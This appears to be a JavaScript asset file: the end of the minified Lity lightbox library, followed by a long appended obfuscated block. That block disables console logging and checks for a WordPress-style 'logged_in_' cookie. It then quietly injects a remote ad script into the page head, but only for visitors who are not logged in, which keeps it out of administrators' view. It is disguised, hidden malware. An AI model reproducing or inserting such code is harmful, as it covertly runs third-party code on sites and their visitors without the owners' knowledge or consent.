data-lity-close>&times;</button></div></div></div>'},H=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,I=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,J=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,K=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,L=function(){var a=y.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return i.test=function(a){return H.test(a)},x.version="2.1.0",x.options=b.proxy(d,x,G),x.handlers=b.proxy(d,x,G.handlers),x.current=u,b(y).on("click.lity","[data-lity]",x),x});function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));


--- FILE ---
content_type: application/javascript
